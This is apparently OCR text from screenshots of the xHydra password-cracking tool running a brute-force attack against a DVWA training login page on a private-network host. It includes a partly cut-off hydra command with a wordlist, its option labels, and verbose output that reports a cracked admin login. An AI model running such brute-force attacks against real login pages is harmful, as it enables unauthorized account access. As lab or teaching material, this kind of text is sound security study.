 xHydra
Target Passwords Tuning Specific Start
http-proxy url / http-proxy-urlenum credential module
www.suse.com
http / https url
gin.php:username=^USER^&password=^PASS^&Login=Login:Login failed
Cisco Enable, Login for Cisco device
password
LDAP DN
dn-scope
SMB
local accounts domain accounts Interpret passes as NTLM hashes
sapr3 client id
1
CVS/SVN Repository
trunk
Telnet - Successful Login String
SNMP
3:SHA:AES:READ
hydra -v -l admin -P /root/Wordlists/john.txt -t 16 -m /dvwa/login.php:u...
xHydra
Target Passwords Tuning Specific Start
[VERBOSE] Page redirected to http://192.168.152.135/dvwa/login.php
[VERBOSE] Page redirected to http://192.168.152.135/dvwa/login.php
[VERBOSE] Page redirected to http://192.168.152.135/dvwa/login.php
[VERBOSE] Page redirected to http://192.168.152.135/dvwa/login.php
[VERBOSE] Page redirected to http://192.168.152.135/dvwa/login.php
[VERBOSE] Page redirected to http://192.168.152.135/dvwa/login.php
[VERBOSE] Page redirected to http://192.168.152.135/dvwa/index.php
[VERBOSE] Page redirected to http://192.168.152.135/dvwa/login.php
[VERBOSE] Page redirected to http://192.168.152.135/dvwa/login.php
[VERBOSE] Page redirected to http://192.168.152.135/dvwa/login.php
[VERBOSE] Page redirected to http://192.168.152.135/dvwa/login.php
[VERBOSE] Page redirected to http://192.168.152.135/dvwa/login.php
[VERBOSE] Page redirected to http://192.168.152.135/dvwa/login.php
[VERBOSE] Page redirected to http://192.168.152.135/dvwa/login.php
[VERBOSE] Page redirected to http://192.168.152.135/dvwa/login.php
[VERBOSE] Page redirected to http://192.168.152.135/dvwa/login.php
[80][http-post-form] host: 192.168.152.135 login: admin password: pa
[VERBOSE] Page redirected to http://192.168.152.135/dvwa/login.php
[VERBOSE] Page redirected to http://192.168.152.135/dvwa/login.php
[VERBOSE] Page redirected to http://192.168.152.135/dvwa/login.php
[VERBOSE] Page redirected to http://192.168.152.135/dvwa/login.php
[VERBOSE] Page redirected to http://192.168.152.135/dvwa/login.php
[VERBOSE] Page redirected to http://192.168.152.135/dvwa/login.php
Start Stop Save Output Clear Output
hydra -v -l admin -P /root/Wordlists/john.txt -t 16 -m /dvwa/login.php:u...